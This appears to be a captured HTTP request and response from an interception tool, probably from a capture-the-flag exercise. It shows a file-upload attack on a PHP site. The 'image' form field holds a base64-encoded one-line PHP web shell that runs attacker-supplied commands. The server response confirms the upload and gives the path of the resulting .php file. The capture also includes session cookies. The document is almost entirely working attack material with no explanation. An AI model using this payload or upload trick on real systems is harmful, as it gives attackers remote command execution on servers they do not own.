 发送 取消 < ▼ > ▼ 目标: http://114.67.246.176:16210 ?
请求
Raw Params Headers Hex
1 POST /user/upload HTTP/1.1
2 Host: 114.67.246.176:16210
3 Content-Length: 68
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://114.67.246.176:16210
9 Referer: http://114.67.246.176:16210/User
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
2 Cookie: _ga=GA1.1.1710985037.1626329470;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470,1627724205; PHPSESSID
=7hgrjcgam61s42bjvgkpdg92a7; iv=Yp7zXWqggTQWJPtsypTHYw%3D%3D; cipher=
U2K8R8RY5tgpNKz9e5yLTVUqqkgig5P9DpkNjoQqZWoRjNw3LLLFHUJmZBKfOn3227wjdnr3
jyuQSVe8Ortf8w%3D%3D
3 Connection: close
4
5 image=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=
响应
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 12 Aug 2021 05:54:03 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"□□□□!",
"data":"\/Uploads\/heads\/a90235deb106209e.php",
"url":"",
"wait":3
}